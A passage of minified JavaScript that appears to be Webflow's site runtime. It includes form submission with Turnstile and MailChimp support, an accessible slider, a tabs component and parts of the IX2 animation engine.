l&&(l=e.trim(l)),a[d]=l}),a}p.ready=p.design=p.preview=function(){g&&((d=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(d),d.onload=()=>{I.trigger(l)}),f="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),T&&f.indexOf("https://webflow.com")>=0&&(f=f.replace("https://webflow.com","https://formdata.webflow.com")),r=`${f}/signFile`,(o=e(u+" form")).length&&o.each(N),(!O||i.env("preview"))&&!s&&function(){s=!0,I.on("submit",u+" form",function(t){var a=e.data(this,u);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",i="w--redirected-checked",n="w--redirected-focus",d="w--redirected-focus-visible",l=[["checkbox",t],["radio",a]];I.on("change",u+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(i)}),I.on("change",u+' form input[type="radio"]',n=>{e(`input[name="${n.target.name}"]:not(${t})`).map((t,n)=>e(n).siblings(a).removeClass(i));let d=e(n.target);d.hasClass("w-radio-input")||d.siblings(a).addClass(i)}),l.forEach(([t,a])=>{I.on("focus",u+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(n),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(d)}),I.on("blur",u+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${n} ${d}`)})})}()};let C={_mkto_trk:"marketo"};function k(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),i=a[0];if(i in C){let t=C[i],n=a.slice(1).join("=");e[t]=n}return e},{})}function V(a){_(a);var i,n=a.form,d={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void n.attr("method","post");F(a);var l=B(n,d);if(l)return b(l);S(a),t.each(d,function(e,t){y.test(t)&&(d.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(i=e),/^(first[ _-]?name)$/i.test(t)&&(d.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(d.LNAME=e)}),i&&!d.FNAME&&(d.FNAME=(i=i.split(" "))[0],d.LNAME=d.LNAME||i[1]);var o=a.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;d["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:d,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),A(a)}).fail(function(){A(a)})}function A(e){var t=e.form,a=e.redirect,n=e.success;if(n&&a)return void i.location(a);e.done.toggle(n),e.fail.toggle(!n),n?e.done.focus():e.fail.focus(),t.toggle(!n),_(e)}function F(e){e.evt&&e.evt.preventDefault(),e.evt=null}return p})},4345:function(e,t,a){"use strict";var i=a(3949),n=a(5134);let d={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},l='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';i.define("slider",e.exports=function(e,t){var a,o,c,s={},f=e.tram,r=e(document),p=i.env(),I=".w-slider",E="w-slider-force-show",T=n.triggers,u=!1;function y(){(a=r.find(I)).length&&(a.each(O),c||(m(),i.resize.on(b),i.redraw.on(s.redraw)))}function m(){i.resize.off(b),i.redraw.off(s.redraw)}function b(){a.filter(":visible").each(V)}function O(t,a){var i=e(a),n=e.data(a,I);n||(n=e.data(a,I,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:i,config:{}})),n.mask=i.children(".w-slider-mask"),n.left=i.children(".w-slider-arrow-left"),n.right=i.children(".w-slider-arrow-right"),n.nav=i.children(".w-slider-nav"),n.slides=n.mask.children(".w-slide"),n.slides.each(T.reset),u&&(n.maskWidth=0),void 0===i.attr("role")&&i.attr("role","region"),void 0===i.attr("aria-label")&&i.attr("aria-label","carousel");var d=n.mask.attr("id");if(d||(d="w-slider-mask-"+t,n.mask.attr("id",d)),o||n.ariaLiveLabel||(n.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(n.mask)),n.left.attr("role","button"),n.left.attr("tabindex","0"),n.left.attr("aria-controls",d),void 0===n.left.attr("aria-label")&&n.left.attr("aria-label","previous slide"),n.right.attr("role","button"),n.right.attr("tabindex","0"),n.right.attr("aria-controls",d),void 0===n.right.attr("aria-label")&&n.right.attr("aria-label","next slide"),!f.support.transform){n.left.hide(),n.right.hide(),n.nav.hide(),c=!0;return}n.el.off(I),n.left.off(I),n.right.off(I),n.nav.off(I),g(n),o?(n.el.on("setting"+I,M(n)),B(n),n.hasTimer=!1):(n.el.on("swipe"+I,M(n)),n.left.on("click"+I,_(n)),n.right.on("click"+I,S(n)),n.left.on("keydown"+I,N(n,_)),n.right.on("keydown"+I,N(n,S)),n.nav.on("keydown"+I,"> div",M(n)),n.config.autoplay&&!n.hasTimer&&(n.hasTimer=!0,n.timerCount=1,R(n)),n.el.on("mouseenter"+I,v(n,!0,"mouse")),n.el.on("focusin"+I,v(n,!0,"keyboard")),n.el.on("mouseleave"+I,v(n,!1,"mouse")),n.el.on("focusout"+I,v(n,!1,"keyboard"))),n.nav.on("click"+I,"> div",M(n)),p||n.mask.contents().filter(function(){return 3===this.nodeType}).remove();var l=i.filter(":hidden");l.addClass(E);var s=i.parents(":hidden");s.addClass(E),u||V(t,a),l.removeClass(E),s.removeClass(E)}function g(e){var t={};t.crossOver=0,t.animation=e.el.attr("data-animation")||"slide","outin"===t.animation&&(t.animation="cross",t.crossOver=.5),t.easing=e.el.attr("data-easing")||"ease";var a=e.el.attr("data-duration");if(t.duration=null!=a?parseInt(a,10):500,L(e.el.attr("data-infinite"))&&(t.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(t.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?t.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){t.autoplay=!0,t.delay=parseInt(e.el.attr("data-delay"),10)||2e3,t.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var i="mousedown"+I+" touchstart"+I;o||e.el.off(i).one(i,function(){B(e)})}var n=e.right.width();t.edge=n?n+40:100,e.config=t}function L(e){return"1"===e||"true"===e}function v(t,a,i){return function(n){if(a)t.hasFocus[i]=a;else if(e.contains(t.el.get(0),n.relatedTarget)||(t.hasFocus[i]=a,t.hasFocus.mouse&&"keyboard"===i||t.hasFocus.keyboard&&"mouse"===i))return;a?(t.ariaLiveLabel.attr("aria-live","polite"),t.hasTimer&&B(t)):(t.ariaLiveLabel.attr("aria-live","off"),t.hasTimer&&R(t))}}function N(e,t){return function(a){switch(a.keyCode){case d.SPACE:case d.ENTER:return t(e)(),a.preventDefault(),a.stopPropagation()}}}function _(e){return function(){k(e,{index:e.index-1,vector:-1})}}function S(e){return function(){k(e,{index:e.index+1,vector:1})}}function R(e){B(e);var t=e.config,a=t.timerMax;a&&e.timerCount++>a||(e.timerId=window.setTimeout(function(){null==e.timerId||o||(S(e)(),R(e))},t.delay))}function B(e){window.clearTimeout(e.timerId),e.timerId=null}function M(a){return function(n,l){l=l||{};var c,s,f=a.config;if(o&&"setting"===n.type){if("prev"===l.select)return _(a)();if("next"===l.select)return S(a)();if(g(a),A(a),null==l.select)return;return c=l.select,s=null,c===a.slides.length&&(y(),A(a)),t.each(a.anchors,function(t,a){e(t.els).each(function(t,i){e(i).index()===c&&(s=a)})}),void(null!=s&&k(a,{index:s,immediate:!0}))}if("swipe"===n.type)return f.disableSwipe||i.env("editor")?void 0:"left"===l.direction?S(a)():"right"===l.direction?_(a)():void 0;if(a.nav.has(n.target).length){var r=e(n.target).index();if("click"===n.type&&k(a,{index:r}),"keydown"===n.type)switch(n.keyCode){case d.ENTER:case d.SPACE:k(a,{index:r}),n.preventDefault();break;case d.ARROW_LEFT:case d.ARROW_UP:C(a.nav,Math.max(r-1,0)),n.preventDefault();break;case d.ARROW_RIGHT:case d.ARROW_DOWN:C(a.nav,Math.min(r+1,a.pages)),n.preventDefault();break;case d.HOME:C(a.nav,0),n.preventDefault();break;case d.END:C(a.nav,a.pages),n.preventDefault();break;default:return}}}}function C(e,t){var a=e.children().eq(t).focus();e.children().not(a)}function k(t,a){a=a||{};var i=t.config,n=t.anchors;t.previous=t.index;var d=a.index,c={};d<0?(d=n.length-1,i.infinite&&(c.x=-t.endX,c.from=0,c.to=n[0].width)):d>=n.length&&(d=0,i.infinite&&(c.x=n[n.length-1].width,c.from=-n[n.length-1].x,c.to=c.from-c.x)),t.index=d;var s=t.nav.children().eq(d).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");t.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),i.hideArrows&&(t.index===n.length-1?t.right.hide():t.right.show(),0===t.index?t.left.hide():t.left.show());var r=t.offsetX||0,p=t.offsetX=-n[t.index].x,I={x:p,opacity:1,visibility:""},E=e(n[t.index].els),y=e(n[t.previous]&&n[t.previous].els),m=t.slides.not(E),b=i.animation,O=i.easing,g=Math.round(i.duration),L=a.vector||(t.index>t.previous?1:-1),v="opacity "+g+"ms "+O,N="transform "+g+"ms "+O;if(E.find(l).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),m.find(l).attr("tabindex","-1"),m.attr("aria-hidden","true"),m.find("*").attr("aria-hidden","true"),o||(E.each(T.intro),m.each(T.outro)),a.immediate&&!u){f(E).set(I),R();return}if(t.index!==t.previous){if(o||t.ariaLiveLabel.text(`Slide ${d+1} of ${n.length}.`),"cross"===b){var _=Math.round(g-g*i.crossOver),S=Math.round(g-_);v="opacity "+_+"ms "+O,f(y).set({visibility:""}).add(v).start({opacity:0}),f(E).set({visibility:"",x:p,opacity:0,zIndex:t.depth++}).add(v).wait(S).then({opacity:1}).then(R);return}if("fade"===b){f(y).set({visibility:""}).stop(),f(E).set({visibility:"",x:p,opacity:0,zIndex:t.depth++}).add(v).start({opacity:1}).then(R);return}if("over"===b){I={x:t.endX},f(y).set({visibility:""}).stop(),f(E).set({visibility:"",zIndex:t.depth++,x:p+n[t.index].width*L}).add(N).start({x:p}).then(R);return}i.infinite&&c.x?(f(t.slides.not(y)).set({visibility:"",x:c.x}).add(N).start({x:p}),f(y).set({visibility:"",x:c.from}).add(N).start({x:c.to}),t.shifted=y):(i.infinite&&t.shifted&&(f(t.shifted).set({visibility:"",x:r}),t.shifted=null),f(t.slides).set({visibility:""}).add(N).start({x:p}))}function R(){E=e(n[t.index].els),m=t.slides.not(E),"slide"!==b&&(I.visibility="hidden"),f(m).set(I)}}function V(t,a){var i,n,d,l,c=e.data(a,I);if(c){if(n=(i=c).mask.width(),i.maskWidth!==n&&(i.maskWidth=n,1))return A(c);o&&(l=0,(d=c).slides.each(function(t,a){l+=e(a).outerWidth(!0)}),d.slidesWidth!==l&&(d.slidesWidth=l,1))&&A(c)}}function A(t){var a=1,i=0,n=0,d=0,l=t.maskWidth,c=l-t.config.edge;c<0&&(c=0),t.anchors=[{els:[],x:0,width:0}],t.slides.each(function(o,s){n-i>c&&(a++,i+=l,t.anchors[a-1]={els:[],x:n,width:0}),d=e(s).outerWidth(!0),n+=d,t.anchors[a-1].width+=d,t.anchors[a-1].els.push(s);var f=o+1+" of "+t.slides.length;e(s).attr("aria-label",f),e(s).attr("role","group")}),t.endX=n,o&&(t.pages=null),t.nav.length&&t.pages!==a&&(t.pages=a,function(t){var a,i=[],n=t.el.attr("data-nav-spacing");n&&(n=parseFloat(n)+"px");for(var d=0,l=t.pages;d<l;d++)(a=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(d+1)+" of "+l).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),t.nav.hasClass("w-num")&&a.text(d+1),null!=n&&a.css({"margin-left":n,"margin-right":n}),i.push(a);t.nav.empty().append(i)}(t));var s=t.index;s>=a&&(s=a-1),k(t,{immediate:!0,index:s})}return s.ready=function(){o=i.env("design"),y()},s.design=function(){o=!0,setTimeout(y,1e3)},s.preview=function(){o=!1,y()},s.redraw=function(){u=!0,y(),u=!1},s.destroy=m,s})},9078:function(e,t,a){"use strict";var i=a(3949),n=a(5134);i.define("tabs",e.exports=function(e){var t,a,d={},l=e.tram,o=e(document),c=i.env,s=c.safari,f=c(),r="data-w-tab",p=".w-tabs",I="w--current",E="w--tab-active",T=n.triggers,u=!1;function y(){a=f&&i.env("design"),(t=o.find(p)).length&&(t.each(O),i.env("preview")&&!u&&t.each(b),m(),i.redraw.on(d.redraw))}function m(){i.redraw.off(d.redraw)}function b(t,a){var i=e.data(a,p);i&&(i.links&&i.links.each(T.reset),i.panes&&i.panes.each(T.reset))}function O(t,i){var n=p.substr(1)+"-"+t,d=e(i),l=e.data(i,p);if(l||(l=e.data(i,p,{el:d,config:{}})),l.current=null,l.tabIdentifier=n+"-"+r,l.paneIdentifier=n+"-data-w-pane",l.menu=d.children(".w-tab-menu"),l.links=l.menu.children(".w-tab-link"),l.content=d.children(".w-tab-content"),l.panes=l.content.children(".w-tab-pane"),l.el.off(p),l.links.off(p),l.menu.attr("role","tablist"),l.links.attr("tabindex","-1"),(c={}).easing=(o=l).el.attr("data-easing")||"ease",s=c.intro=(s=parseInt(o.el.attr("data-duration-in"),10))==s?s:0,f=c.outro=(f=parseInt(o.el.attr("data-duration-out"),10))==f?f:0,c.immediate=!s&&!f,o.config=c,!a){l.links.on("click"+p,(E=l,function(e){e.preventDefault();var t=e.currentTarget.getAttribute(r);t&&g(E,{tab:t})})),l.links.on("keydown"+p,(T=l,function(e){var t,a=(t=T.current,Array.prototype.findIndex.call(T.links,e=>e.getAttribute(r)===t,null)),i=e.key,n={ArrowLeft:a-1,ArrowUp:a-1,ArrowRight:a+1,ArrowDown:a+1,End:T.links.length-1,Home:0};if(i in n){e.preventDefault();var d=n[i];-1===d&&(d=T.links.length-1),d===T.links.length&&(d=0);var l=T.links[d].getAttribute(r);l&&g(T,{tab:l})}}));var o,c,s,f,E,T,u=l.links.filter("."+I).attr(r);u&&g(l,{tab:u,immediate:!0})}}function g(t,a){a=a||{};var n,d=t.config,o=d.easing,c=a.tab;if(c!==t.current){t.current=c,t.links.each(function(i,l){var o=e(l);if(a.immediate||d.immediate){var s=t.panes[i];l.id||(l.id=t.tabIdentifier+"-"+i),s.id||(s.id=t.paneIdentifier+"-"+i),l.href="#"+s.id,l.setAttribute("role","tab"),l.setAttribute("aria-controls",s.id),l.setAttribute("aria-selected","false"),s.setAttribute("role","tabpanel"),s.setAttribute("aria-labelledby",l.id)}l.getAttribute(r)===c?(n=l,o.addClass(I).removeAttr("tabindex").attr({"aria-selected":"true"}).each(T.intro)):o.hasClass(I)&&o.removeClass(I).attr({tabindex:"-1","aria-selected":"false"}).each(T.outro)});var f=[],p=[];t.panes.each(function(t,a){var i=e(a);a.getAttribute(r)===c?f.push(a):i.hasClass(E)&&p.push(a)});var y=e(f),m=e(p);if(a.immediate||d.immediate){y.addClass(E).each(T.intro),m.removeClass(E),u||i.redraw.up();return}var b=window.scrollX,O=window.scrollY;n.focus(),window.scrollTo(b,O),m.length&&d.outro?(m.each(T.outro),l(m).add("opacity "+d.outro+"ms "+o,{fallback:s}).start({opacity:0}).then(()=>L(d,m,y))):L(d,m,y)}}function L(e,t,a){if(t.removeClass(E).css({opacity:"",transition:"",transform:"",width:"",height:""}),a.addClass(E).each(T.intro),i.redraw.up(),!e.intro)return l(a).set({opacity:1});l(a).set({opacity:0}).redraw().add("opacity "+e.intro+"ms "+e.easing,{fallback:s}).start({opacity:1})}return d.ready=d.design=d.preview=y,d.redraw=function(){u=!0,y(),u=!1},d.destroy=function(){(t=o.find(p)).length&&(t.each(b),m())},d})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={actionListPlaybackChanged:function(){return X},animationFrameChanged:function(){return G},clearRequested:function(){return U},elementStateChanged:function(){return Y},eventListenerAdded:function(){return h},eventStateChanged:function(){return D},instanceAdded:function(){return w},instanceRemoved:function(){return P},instanceStarted:function(){return W},mediaQueriesDefined:function(){return j},parameterChanged:function(){return Q},playbackRequested:function(){return A},previewRequested:function(){return V},rawDataImported:function(){return B},sessionInitialized:function(){return M},sessionStarted:function(){return C},sessionStopped:function(){return k},stopRequested:function(){return F},testFrameRendered:function(){return x},viewportWidthChanged:function(){return H}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=a(7087),l=a(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:f,IX2_PREVIEW_REQUESTED:r,IX2_PLAYBACK_REQUESTED:p,IX2_STOP_REQUESTED:I,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:T,IX2_TEST_FRAME_RENDERED:u,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:O,IX2_INSTANCE_STARTED:g,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:N,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:S}=d.IX2EngineActionTypes,{reifyState:R}=l.IX2VanillaUtils,B=e=>({type:o,payload:{...R(e)}}),M=({hasBoundaryNodes:e,reducedMotion:t})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:t}}),C=()=>({type:s}),k=()=>({type:f}),V=({rawData:e,defer:t})=>({type:r,payload:{defer:t,rawData:e}}),A=({actionTypeId:e=d.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:i,allowEvents:n,immediate:l,testManual:o,verbose:c,rawData:s})=>({type:p,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:o,eventId:i,allowEvents:n,immediate:l,verbose:c,rawData:s}}),F=e=>({type:I,payload:{actionListId:e}}),U=()=>({type:E}),h=(e,t)=>({type:T,payload:{target:e,listenerParams:t}}),x=(e=1)=>({type:u,payload:{step:e}}),D=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),G=(e,t)=>({type:m,payload:{now:e,parameters:t}}),Q=(e,t)=>({type:b,payload:{key:e,value:t}}),w=e=>({type:O,payload:{...e}}),W=(e,t)=>({type:g,payload:{instanceId:e,time:t}}),P=e=>({type:L,payload:{instanceId:e}}),Y=(e,t,a,i)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:i}}),X=({actionListId:e,isPlaying:t})=>({type:N,payload:{actionListId:e,isPlaying:t}}),H=({width:e,mediaQueries:t})=>({type:_,payload:{width:e,mediaQueries:t}}),j=()=>({type:S})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,n={actions:function(){return s},destroy:function(){return E},init:function(){return I},setEnv:function(){return p},store:function(){return r}};for(var d in n)Object.defineProperty(t,d,{enumerable:!0,get:n[d]});let l=a(9516),o=(i=a(7243))&&i.__esModule?i:{default:i},c=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var i={__proto__:null},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in e)if("default"!==d&&Object.prototype.hasOwnProperty.call(e,d)){var l=n?Object.getOwnPropertyDescriptor(e,d):null;l&&(l.get||l.set)?Object.defineProperty(i,d,l):i[d]=e[d]}return i.default=e,a&&a.set(e,i),i}(a(3946));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}let r=(0,l.createStore)(o.default);function p(e){e()&&(0,c.observeRequests)(r)}function I(e){E(),(0,c.startEngine)({store:r,rawData:e,allowEvents:!0})}function E(){(0,c.stopEngine)(r)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={elementContains:function(){return b},getChildElements:function(){return g},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return u},getRefType:function(){return N},getSiblingElements:function(){return L},getStyle:function(){return I},getValidDocument:function(){return y},isSiblingNode:function(){return O},matchSelector:function(){return T},queryDocument:function(){return m},setStyle:function(){return p}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=a(9468),l=a(7087),{ELEMENT_MATCHES:o}=d.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:f,WF_PAGE:r}=l.IX2EngineConstants;function p(e,t,a){e.style[t]=a}function I(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function T(e){return t=>t[o](e)}function u({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(c)){let a=e.split(c),i=a[0];if(t=a[1],i!==document.documentElement.getAttribute(r))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(r)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function O(e,t){return e!==t&&e.parentNode===t.parentNode}function g(e){let t=[];for(let a=0,{length:i}=e||[];a<i;a++){let{children:i}=e[a],{length:n}=i;if(n)for(let e=0;e<n;e++)t.push(i[e])}return t}function L(e=[]){let t=[],a=[];for(let i=0,{length:n}=e;i<n;i++){let{parentNode:n}=e[i];if(!n||!n.children||!n.children.length||-1!==a.indexOf(n))continue;a.push(n);let d=n.firstElementChild;for(;null!=d;)-1===e.indexOf(d)&&t.push(d),d=d.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[o]&&a[o](t))return a;a=a.parentNode}while(null!=a);return null};function N(e){return null!=e&&"object"==typeof e?e instanceof Element?s:f:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return ei},stopActionGroup:function(){return eI},stopAllActionGroups:function(){return ep},stopEngine:function(){return en}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=m(a(9777)),l=m(a(4738)),o=m(a(4659)),c=m(a(3452)),s=m(a(6633)),f=m(a(3729)),r=m(a(2397)),p=m(a(5082)),I=a(7087),E=a(9468),T=a(3946),u=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var i={__proto__:null},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in e)if("default"!==d&&Object.prototype.hasOwnProperty.call(e,d)){var l=n?Object.getOwnPropertyDescriptor(e,d):null;l&&(l.get||l.set)?Object.defineProperty(i,d,l):i[d]=e[d]}return i.default=e,a&&a.set(e,i),i}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let O=Object.keys(I.QuickEffectIds),g=e=>O.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:N,RENDER_GENERAL:_,W_MOD_IX:S}=I.IX2EngineConstants,{getAffectedElements:R,getElementId:B,getDestinationValues:M,observeStore:C,getInstanceId:k,renderHTMLElement:V,clearAllStyles:A,getMaxDurationItemIndex:F,getComputedStyle:U,getInstanceOrigin:h,reduceListToGroup:x,shouldNamespaceEventParameter:D,getNamespacedParameterId:G,shouldAllowMediaQuery:Q,cleanupHTMLElement:w,clearObjectCache:W,stringifyTarget:P,mediaQueriesEqual:Y,shallowEqual:X}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:j,getPluginDuration:z}=E.IX2VanillaPlugins,K=navigator.userAgent,$=K.match(/iPad/i)||K.match(/iPhone/);function q(e){C({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),C({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),C({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),C({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let i=()=>{ei({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(i,0):i()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:i,actionItemId:n,eventId:d,allowEvents:l,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:f}=e;if(i&&n&&f&&o){let e=f.actionLists[i];e&&(f=x({actionList:e,actionItemId:n,rawData:f}))}if(ei({store:t,rawData:f,allowEvents:l,testManual:c}),i&&a===I.ActionTypeConsts.GENERAL_START_ACTION||g(a)){eI({store:t,actionListId:i}),er({store:t,actionListId:i,eventId:d});let e=eE({store:t,eventId:d,actionListId:i,immediate:o,verbose:s});s&&e&&t.dispatch((0,T.actionListPlaybackChanged)({actionListId:i,isPlaying:!o}))}}function et({actionListId:e},t){e?eI({store:t,actionListId:e}):ep({store:t}),en(t)}function ea(e,t){en(t),A({store:t,elementApi:u})}function ei({store:e,rawData:t,allowEvents:a,testManual:i}){let{ixSession:n}=e.getState();if(t&&e.dispatch((0,T.rawDataImported)(t)),!n.active){(e.dispatch((0,T.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;eo(e),(0,r.default)(a,(t,a)=>{let i=y.default[a];if(!i)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!$)return;let t={},a="";for(let i in e){let{eventTypeId:n,target:d}=e[i],l=u.getQuerySelector(d);t[l]||(n===I.EventTypeConsts.MOUSE_CLICK||n===I.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[l]=!0,a+=l+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:i,handler:n}=e,{ixData:c}=t.getState(),{actionLists:s}=c,f=ec(a,ef);if(!(0,o.default)(f))return;(0,r.default)(f,(e,i)=>{let n=a[i],{action:o,id:f,mediaQueries:r=c.mediaQueryKeys}=n,{actionListId:p}=o.config;Y(r,c.mediaQueryKeys)||t.dispatch((0,T.mediaQueriesDefined)()),o.actionTypeId===I.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(n.config)?n.config:[n.config]).forEach(a=>{let{continuousParameterGroupId:i}=a,n=(0,l.default)(s,`${p}.continuousParameterGroups`,[]),o=(0,d.default)(n,({id:e})=>e===i),c=(a.smoothing||0)/100,r=(a.restingState||0)/100;o&&e.forEach((e,i)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:i,eventConfig:n,actionListId:d,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:f,ixSession:r}=e.getState(),{events:p}=f,E=p[i],{eventTypeId:T}=E,y={},m={},b=[],{continuousActionGroups:O}=o,{id:g}=o;D(T,n)&&(g=G(t,g));let N=r.hasBoundaryNodes&&a?u.getClosestElement(a,v):null;O.forEach(e=>{let{keyframe:t,actionItems:i}=e;i.forEach(e=>{let{actionTypeId:i}=e,{target:n}=e.config;if(!n)return;let d=n.boundaryMode?N:null,l=P(n)+L+i;if(m[l]=function(e=[],t,a){let i,n=[...e];return n.some((e,a)=>e.keyframe===t&&(i=a,!0)),null==i&&(i=n.length,n.push({keyframe:t,actionItems:[]})),n[i].actionItems.push(a),n}(m[l],t,e),!y[l]){y[l]=!0;let{config:t}=e;R({config:t,event:E,eventTarget:a,elementRoot:d,elementApi:u}).forEach(e=>{b.push({element:e,key:l})})}})}),b.forEach(({element:t,key:a})=>{let n=m[a],o=(0,l.default)(n,"[0].actionItems[0]",{}),{actionTypeId:f}=o,r=(f===I.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:H(f))?j(f)?.(t,o):null,p=M({element:t,actionItem:o,elementApi:u},r);eT({store:e,element:t,eventId:i,actionListId:d,actionItem:o,destination:p,continuous:!0,parameterId:g,actionGroups:n,smoothing:c,restingValue:s,pluginInstance:r})})}({store:t,eventStateKey:f+L+i,eventTarget:e,eventId:f,eventConfig:a,actionListId:p,parameterGroup:o,smoothing:c,restingValue:r})})}),(o.actionTypeId===I.ActionTypeConsts.GENERAL_START_ACTION||g(o.actionTypeId))&&er({store:t,actionListId:p,eventId:f})});let E=e=>{let{ixSession:i}=t.getState();es(f,(d,l,o)=>{let s=a[l],f=i.eventState[o],{action:r,mediaQueries:p=c.mediaQueryKeys}=s;if(!Q(p,i.mediaQueryKey))return;let E=(a={})=>{let i=n({store:t,element:d,event:s,eventConfig:a,nativeEvent:e,eventStateKey:o},f);X(i,f)||t.dispatch((0,T.eventStateChanged)(o,i))};r.actionTypeId===I.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,p.default)(E,12),m=({target:e=document,types:a,throttle:i})=>{a.split(" ").filter(Boolean).forEach(a=>{let 